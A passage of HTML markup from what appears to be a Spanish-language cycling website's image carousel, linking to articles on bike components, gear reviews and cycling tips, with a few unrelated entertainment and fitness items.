					  <img src="https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg" alt="Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hope-lanza-nuevos-ejes-pasantes-y-kits-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg" alt="Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg" alt="Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg" alt="Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/swiss-side-anade-ruedas-aerodinamicas-op/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg" alt="Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp" alt="Video Hope evoluciona sus frenos con la nueva gama de frenos EVO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Hope evoluciona sus frenos con la nueva gama de frenos EVO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canyon-grizlon-gravel-ebike-electrifica-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg" alt="Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-descenso-canyon-sender-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg" alt="La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg" alt="Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-hago-10-km-en-bici-todos-los-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg" alt="Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-anade-cambio-automatico-con-el-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg" alt="Bosch añade cambio automático con el nuevo desviador electrónico TRP" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch añade cambio automático con el nuevo desviador electrónico TRP</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp" alt="Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp" alt="Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp" alt="Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg" alt="The Bike Brew elabora mochilas y accesorios Aero impresos en 3D" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bike Brew elabora mochilas y accesorios Aero impresos en 3D</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg" alt="Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lavadora-a-presion-muc-off-se-vuelve-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg" alt="La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg" alt="El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-zapatillas-de-mtb-shimano-s-phyre-xc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg" alt="Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="625" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-espera-que-la-colnago-de-edicion-limi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg" alt="Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-fox-grip-2025-ofrecen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg" alt="Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ojo-con-la-tienda-online-bike-discount-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">opiniones sobre bike discount</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg" alt="¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calistenia-los-mejores-ejercicios-con-barras-paralelas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg" alt="Calistenia: los mejores ejercicios con barras paralelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calistenia: los mejores ejercicios con barras paralelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg" alt="Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp" alt="Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-de-enduro-ixs-trigger-x-34-shel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg" alt="El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg" alt="Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp" alt="El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-suspension-electronica-xc-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg" alt="Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg" alt="Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg" alt="Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp" alt="Edición limitada s-works tarmac sl8 celebra demi volling Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada s-works tarmac sl8 celebra demi volling Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg" alt="Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-single-speed/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg" alt="¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp" alt="Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-neumaticos-para-bicicletas-de-mon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-grx-obtiene-sus-propios-pedales-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg" alt="Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp" alt="Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp" alt="Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-apuesta-por-el-gravel-con-el-grupo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png" alt="SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-partes-de-la-bicicleta-hay-que-engrasar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rst-presenta-la-horquilla-de-enduro-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-chisel-fs-no-es-una-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg" alt="Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg" alt="¿Andar en bicicleta o caminar? Descubre cuál quema más grasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Andar en bicicleta o caminar? Descubre cuál quema más grasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-specialized-propero-4-esta-tota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg" alt="El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-tdf-la-proxima-bicicleta-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg" alt="Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-superior-xf-9-9-team-xc-m/" target="_blank">
